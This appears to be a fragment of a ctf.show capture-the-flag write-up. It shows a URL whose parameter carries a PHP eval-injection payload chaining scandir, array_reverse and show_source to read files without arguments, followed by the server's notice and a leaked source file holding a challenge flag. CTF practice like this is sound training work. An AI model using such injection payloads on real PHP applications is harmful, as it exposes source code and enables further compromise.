 c4c72d27-e755-432d-b7db-9988be5e39a5.challenge.ctf.show/?c=show_source(next(array_reverse(scandir(pos(localeconv())))));
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
<?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 05:12:00
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 05:12:10
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{39466031-549a-4078-b7fe-ac8f7dc0fa7c}";